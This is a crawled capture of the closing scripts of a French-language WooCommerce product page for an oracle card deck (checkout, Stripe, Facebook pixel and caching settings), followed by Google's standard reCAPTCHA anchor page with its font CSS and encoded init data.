postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Commune\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"R\\u00e9gion\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Domaine\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Ville \\\/ Quartier\"},\"state\":{\"label\":\"R\\u00e9gion\"}},\"HN\":{\"state\":{\"label\":\"Domaine\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"Comt\\u00e9\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"Comt\\u00e9\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"Code PIN\"},\"state\":{\"label\":\"\\u00c9tat\\\/Province\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Ville \\\/ Bureau de poste\"},\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Pr\\u00e9fecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Code postal\"},\"state\":{\"required\":true,\"label\":\"Commune\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Domaine\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Code Postal\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u00c9tat\\\/Province\"}},\"NZ\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"required\":false,\"label\":\"R\\u00e9gion\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u00c9tat\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipalit\\u00e9\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Domaine\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Comt\\u00e9\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Domaine\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipalit\\u00e9\\\/district\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ville\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"\\u00c9tat\\\/Province\"}},\"UY\":{\"state\":{\"label\":\"Domaine\"}},\"GB\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"Comt\\u00e9\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\\\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Adresse\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9 etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Appartement, bureau, etc. (optionnel)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Province \\\/ \\u00c9tat\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"optionnel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/fr\/boutique\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"7f36869e8f","apply_coupon_nonce":"9fac9e3403","remove_coupon_nonce":"7792c0a11b","option_guest_checkout":"yes","checkout_url":"\/fr\/boutique\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre <a href=\"https:\/\/crystaldreamsworld.com\/fr\/mon-compte\/orders\/\">historique de commande<\/a> avant de r\u00e9essayer."};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit\/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_5191IUmG5RaNQmUmYizFlBXdp5iN8hAAtOXusfb9mF3kz7S1ZEE6AwTBlUwYuO4GPU2vK0QlEG8Fz2pWy3z1GsLIE00Oat1Yopa","locale":"fr-CA","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/crystaldreamsworld.com\/fr\/check-out\/order-received\/?utm_nooverride=1","ajax_url":"\/fr\/boutique\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","theme_name":"mai-law-pro","testMode":"","createPaymentIntentNonce":"43009c921d","updatePaymentIntentNonce":"f29ae36343","createSetupIntentNonce":"b1fe8be328","createAndConfirmSetupIntentNonce":"aa20e3dbce","updateFailedOrderNonce":"97ab7113d6","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Carte de cr\u00e9dit\/d\u00e9bit","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Crystal Dreams","addPaymentReturnURL":"https:\/\/crystaldreamsworld.com\/fr\/mon-compte\/payment-methods\/","orderReceivedURL":"https:\/\/crystaldreamsworld.com\/fr\/check-out\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"CA","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"ba511e398c","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"1","cartTotal":"0","currency":"CAD","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte n'est pas un num\u00e9ro de carte bancaire valide.","invalid_expiry_month":"Le mois d'expiration de la carte est invalide.","invalid_expiry_year":"L'ann\u00e9e d'expiration de la carte est invalide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte est invalide.","incorrect_number":"La num\u00e9ro de la carte est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte est expir\u00e9e.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incorrect.","incorrect_zip":"Le code postal de la carte a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n'existe pas de carte pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Adresse mail invalide, merci de corriger et de r\u00e9essayer","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.1.2-3.5.6', '1578701442444627');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.1.2",
    "pluginVersion": "3.5.6",
    "content_name": "Oracle d'une artiste indigo",
    "content_ids": "[\"wc_post_id_814280\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_814280\",\"quantity\":1}]",
    "content_category": "Divination et magie",
    "value": "49.99",
    "currency": "CAD"
}, {
    "eventID": "4f542e36-1006-44e2-93bf-dfe4c1279e46"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.1.2-3.5.6', '1578701442444627');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.1.2",
    "pluginVersion": "3.5.6",
    "user_data": {}
}, {
    "eventID": "d474d5a8-6029-4652-8ecd-62856b1adde7"
});
 });
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","nonce":"846f9d7611","url":"https:\/\/crystaldreamsworld.com\/fr\/product\/oracle-dune-artiste-indigo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://crystaldreamsworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecfd2b78d9a24ebc8b86649f2868fa7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764853905 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X&co=aHR0cHM6Ly9jcnlzdGFsZHJlYW1zd29ybGQuY29tOjQ0Mw..&hl=fr&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=ua76i4w6ihx2
body_size: 46338
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Zvl-LdhJTeLHXpfjXZJmbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__fr.js" nonce="Zvl-LdhJTeLHXpfjXZJmbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zvl-LdhJTeLHXpfjXZJmbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/UFtJKytdPXg6KHg8MjA0OD9QW0krK109eD4+NnwxOTI6KCh4JjY0NTEyKT09NTUyOTYmJkwrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChMKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/bmV3IEVbZV0oZFswXSk6cT09Mj9uZXcgRVtlXShkWzBdLGRbMV0pOnE9PTM/bmV3IEVbZV0oZFswXSxkWzFdLGRbMl0pOnE9PTQ/[base64]/[base64]/eC5QW1RdLmNvbmNhdChMKTp4LlBbVF09SG0oeCxMKTtlbHNle2lmKHgubkkmJlQhPTM2MilyZXR1cm47VD09MjU0fHxUPT0xNzl8fFQ9PTgxfHxUPT00MjV8fFQ9PTIwfHxUPT00fHxUPT0xMjN8fFQ9PTE0MHx8VD09MzA1fHxUPT00NzY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wrkdMmUyVcK8LDRYLcKjwpfCtcK5SMOHRcOqw5rCicKROMOLPsKKw5Mbwo4uwp7CiMKPw6Qhwp5Ew6TDhcKTJcKrWcKRZhzDlMKdw4w/FFXCi8OeAH3DhCjDtWLCnFgRfw7CuRTDjWNDOkZ9ScOcZMKYw4pUI07Cjy0aLMKWWCt/wo8yw7jDkcKMB8OjwpfChsKpwqVZw4xvP8K5A0nDq8OnZcOSw5/DpD3CoMOUwpgWL8O6MR7Cp8OIBUxVT8OJw47CrAPDpsOwMhAHwrPDj3fCkMO8worDpsOQVSPDk8KIwpTCiWnCn3Yqw73DlMKDwo8Xw7Y+wprDvcKGwpLDm2/Dv8K5wq/DiVdRwp09w5oBw6zDkMKkasK3wo0PCMO5W8KReDnCn8K3woAmw6jCrhfCrWwZcjnCvD4hwrfCkzYRQXLCugTCksOtY8K7wrkJRzbDssKBEUIMwrDChMOew7HDqsKfVMOGw4RnHG3Cp8O2RFYGw5HCrmvCs8KYw5jDi2HDr